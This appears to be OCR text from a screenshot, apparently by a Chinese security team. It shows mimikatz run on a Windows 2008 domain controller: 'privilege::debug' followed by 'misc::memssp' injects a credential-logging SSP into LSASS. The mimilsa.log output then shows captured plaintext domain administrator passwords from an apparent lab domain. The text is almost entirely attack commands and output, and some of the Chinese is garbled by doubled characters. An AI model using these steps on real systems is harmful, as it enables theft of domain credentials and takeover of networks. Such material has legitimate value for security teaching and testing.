 Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator>cd C:\Users\Administrator\Desktop\mimikatz64
C:\Users\Administrator\Desktop\mimikatz64>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Apr  9 2017 23:24:20
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz #
mimilsa.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[00000000:000003e5] \
[00000000:000003e5] \
[00000000:000003e5] \
[00000000:000003e4] GOD\WIN-2008DC$ =
[00000000:0007e1ec] GOD\Administrator 123.com
[00000000:000490ab] GOD\Administrator 123.com
[00000000:0007e1fd] GOD\Administrator 123.com
[00000000:000490ab] GOD\Administrator 123.com
[00000000:000003e7] GOD\WIN-2008DC$ =
[00000000:000003e4] GOD\WIN-2008DC$ =
灼剑安全团队